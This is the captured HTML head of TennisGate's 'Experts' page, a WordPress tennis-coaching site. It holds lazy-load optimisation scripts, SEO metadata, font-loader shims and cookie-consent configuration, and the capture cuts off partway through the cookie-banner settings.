

--- FILE ---
content_type: text/html
request_url: https://tennisgate.com/experts/
body_size: 77622
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, nofollow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Experts - TennisGate</title><link rel="preload" data-rocket-preload as="image" href="https://tennisgate.com/wp-content/uploads/2023/04/who_we_are_01.jpg" imagesrcset="https://tennisgate.com/wp-content/uploads/2023/04/who_we_are_01.jpg 230w, https://tennisgate.com/wp-content/uploads/2023/04/who_we_are_01-130x300.jpg 130w" imagesizes="(max-width: 230px) 100vw, 230px" fetchpriority="high">
	<meta name="description" content="Meet TennisGate&#039;s experts: over 35 years in coaching, player development, and mentoring, offering unparalleled tennis education and insights." />
	<link rel="canonical" href="https://tennisgate.com/experts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Experts" />
	<meta property="og:description" content="Meet TennisGate&#039;s experts: over 35 years in coaching, player development, and mentoring, offering unparalleled tennis education and insights." />
	<meta property="og:url" content="https://tennisgate.com/experts/" />
	<meta property="og:site_name" content="TennisGate" />
	<meta property="article:publisher" content="https://facebook.com/TennisGate" />
	<meta property="article:modified_time" content="2025-04-16T14:35:37+00:00" />
	<meta property="og:image" content="https://tennisgate.com/wp-content/uploads/2024/11/Hero-Explore-CC-3.jpg?wsr" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TennisGate" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","AboutPage"],"@id":"https://tennisgate.com/experts/","url":"https://tennisgate.com/experts/","name":"Experts - TennisGate","isPartOf":{"@id":"https://tennisgate.com/#website"},"primaryImageOfPage":{"@id":"https://tennisgate.com/experts/#primaryimage"},"image":{"@id":"https://tennisgate.com/experts/#primaryimage"},"thumbnailUrl":"https://tennisgate.com/wp-content/uploads/2024/11/Hero-Explore-CC-3.webp","datePublished":"2023-01-02T16:21:32+00:00","dateModified":"2025-04-16T14:35:37+00:00","description":"Meet TennisGate's experts: over 35 years in coaching, player development, and mentoring, offering unparalleled tennis education and insights.","breadcrumb":{"@id":"https://tennisgate.com/experts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tennisgate.com/experts/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tennisgate.com/experts/#primaryimage","url":"https://tennisgate.com/wp-content/uploads/2024/11/Hero-Explore-CC-3.webp","contentUrl":"https://tennisgate.com/wp-content/uploads/2024/11/Hero-Explore-CC-3.webp","width":800,"height":500,"caption":"TennisGate Experts"},{"@type":"BreadcrumbList","@id":"https://tennisgate.com/experts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tennisgate.com/"},{"@type":"ListItem","position":2,"name":"Experts"}]},{"@type":"WebSite","@id":"https://tennisgate.com/#website","url":"https://tennisgate.com/","name":"TennisGate","description":"Your Life around Tennis, optimally supported.","publisher":{"@id":"https://tennisgate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tennisgate.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tennisgate.com/#organization","name":"TennisGate","url":"https://tennisgate.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tennisgate.com/#/schema/logo/image/","url":"https://tennisgate.com/wp-content/uploads/2024/05/cropped-tg-logo-badge-orange-512.png","contentUrl":"https://tennisgate.com/wp-content/uploads/2024/05/cropped-tg-logo-badge-orange-512.png","width":512,"height":512,"caption":"TennisGate"},"image":{"@id":"https://tennisgate.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/TennisGate","https://x.com/TennisGate","https://instagram.com/tennisgate_worldwide"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->



<script consent-skip-blocker="1" data-skip-lazy-load="js-extra"  data-cfasync="false">
(function () {
  // Web Font Loader compatibility (https://github.com/typekit/webfontloader)
  var modules = {
    typekit: "https://use.typekit.net",
    google: "https://fonts.googleapis.com/"
  };

  var load = function (config) {
    setTimeout(function () {
      var a = window.consentApi;

      // Only when blocker is active
      if (a) {
        // Iterate all modules and handle in a single `WebFont.load`
        Object.keys(modules).forEach(function (module) {
          var newConfigWithoutOtherModules = JSON.parse(
            JSON.stringify(config)
          );
          Object.keys(modules).forEach(function (toRemove) {
            if (toRemove !== module) {
              delete newConfigWithoutOtherModules[toRemove];
            }
          });

          if (newConfigWithoutOtherModules[module]) {
            a.unblock(modules[module]).then(function () {
              var originalLoad = window.WebFont.load;
              if (originalLoad !== load) {
                originalLoad(newConfigWithoutOtherModules);
              }
            });
          }
        });
      }
    }, 0);
  };

  if (!window.WebFont) {
    window.WebFont = {
      load: load
    };
  }
})();
</script><script consent-skip-blocker="1" data-skip-lazy-load="js-extra"  data-cfasync="false">
(function () {
  // Web Font Loader compatibility (https://github.com/typekit/webfontloader)
  var modules = {
    typekit: "https://use.typekit.net",
    google: "https://fonts.googleapis.com/"
  };

  var load = function (config) {
    setTimeout(function () {
      var a = window.consentApi;

      // Only when blocker is active
      if (a) {
        // Iterate all modules and handle in a single `WebFont.load`
        Object.keys(modules).forEach(function (module) {
          var newConfigWithoutOtherModules = JSON.parse(
            JSON.stringify(config)
          );
          Object.keys(modules).forEach(function (toRemove) {
            if (toRemove !== module) {
              delete newConfigWithoutOtherModules[toRemove];
            }
          });

          if (newConfigWithoutOtherModules[module]) {
            a.unblock(modules[module]).then(function () {
              var originalLoad = window.WebFont.load;
              if (originalLoad !== load) {
                originalLoad(newConfigWithoutOtherModules);
              }
            });
          }
        });
      }
    }, 0);
  };

  if (!window.WebFont) {
    window.WebFont = {
      load: load
    };
  }
})();
</script><script consent-skip-blocker="1" data-skip-lazy-load="js-extra"  data-cfasync="false">
(function () {
  // Web Font Loader compatibility (https://github.com/typekit/webfontloader)
  var modules = {
    typekit: "https://use.typekit.net",
    google: "https://fonts.googleapis.com/"
  };

  var load = function (config) {
    setTimeout(function () {
      var a = window.consentApi;

      // Only when blocker is active
      if (a) {
        // Iterate all modules and handle in a single `WebFont.load`
        Object.keys(modules).forEach(function (module) {
          var newConfigWithoutOtherModules = JSON.parse(
            JSON.stringify(config)
          );
          Object.keys(modules).forEach(function (toRemove) {
            if (toRemove !== module) {
              delete newConfigWithoutOtherModules[toRemove];
            }
          });

          if (newConfigWithoutOtherModules[module]) {
            a.unblock(modules[module]).then(function () {
              var originalLoad = window.WebFont.load;
              if (originalLoad !== load) {
                originalLoad(newConfigWithoutOtherModules);
              }
            });
          }
        });
      }
    }, 0);
  };

  if (!window.WebFont) {
    window.WebFont = {
      load: load
    };
  }
})();
</script><script consent-skip-blocker="1" data-skip-lazy-load="js-extra"  data-cfasync="false">window.gtag && (()=>{gtag('set', 'url_passthrough', false);
gtag('set', 'ads_data_redaction', true);
for (const d of [{"ad_storage":"granted","ad_user_data":"granted","ad_personalization":"granted","analytics_storage":"granted","functionality_storage":"granted","personalization_storage":"granted","security_storage":"granted","wait_for_update":1000,"region":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AZ","BS","BH","BD","BB","BY","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BF","BI","KH","CM","CA","CV","CW","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","CU","DJ","DM","DO","EC","EG","SV","SX","GQ","ER","ET","FK","FO","FJ","GF","PF","TF","GA","GM","GE","GH","GI","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","VA","HN","HK","IN","ID","IR","IQ","IM","IL","JM","JP","JE","JO","KZ","KE","KI","KR","KP","KW","KG","LA","LB","LS","LR","LY","MO","MK","MG","MW","MY","MV","ML","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","AN","NC","NZ","NI","NE","NG","NU","NF","MP","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PR","QA","RE","RU","RW","BL","SH","KN","LC","MF","PM","VC","WS","SM","ST","SA","SN","RS","SC","SL","SG","SB","SO","ZA","GS","LK","SD","SR","SS","SJ","SZ","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","UM","UY","UZ","VU","VE","VN","VG","VI","WF","XK","EH","YE","ZM","ZW"]},{"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","functionality_storage":"denied","personalization_storage":"denied","security_storage":"denied","wait_for_update":1000}]) {
	gtag('consent', 'default', d);
}})()</script><style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important;}
.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important;}</style><link rel="preload" href="https://tennisgate.com/wp-content/8847fcb81618483752487a245fc4ea63/dist/1215487545.js?ver=d0a9e67d7481025d345fb9f698655441" as="script" />
<link rel="preload" href="https://tennisgate.com/wp-content/8847fcb81618483752487a245fc4ea63/dist/950342810.js?ver=74fbdb39dad32617585001bcb9ba0209" as="script" />
<link rel="preload" href="https://tennisgate.com/wp-content/plugins/real-cookie-banner-pro/public/lib/animate.css/animate.min.css?ver=4.1.1" as="style" />
<script data-cfasync="false" defer src="https://tennisgate.com/wp-content/8847fcb81618483752487a245fc4ea63/dist/1215487545.js?ver=d0a9e67d7481025d345fb9f698655441" id="real-cookie-banner-pro-vendor-real-cookie-banner-pro-banner-js"></script>
<script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="a963aaef43111bb90af63b927dc709adf1-js-extra">{"slug":"real-cookie-banner-pro","textDomain":"real-cookie-banner","version":"5.2.10","restUrl":"https:\/\/tennisgate.com\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"69bd142976719cde","restRoot":"https:\/\/tennisgate.com\/wp-json\/","restQuery":{"_v":"5.2.10","_locale":"user"},"restNonce":"ad8df1c2e8","restRecreateNonceEndpoint":"https:\/\/tennisgate.com\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/tennisgate.com\/wp-content\/plugins\/real-cookie-banner-pro\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/tennisgate.com\/wp-content\/languages\/mo-cache\/real-cookie-banner-pro\/","chunks":{},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"banner\",\"maxHeightEnabled\":true,\"maxHeight\":180,\"dialogMaxWidth\":530,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":1024,\"dialogBorderRadius\":3,\"borderRadius\":5,\"animationIn\":\"slideInUp\",\"animationInDuration\":500,\"animationInOnlyMobile\":true,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":true,\"overlay\":true,\"overlayBg\":\"#000000\",\"overlayBgAlpha\":38,\"overlayBlur\":2},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"link\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":false,\"groupsFirstView\":false,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":13,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, 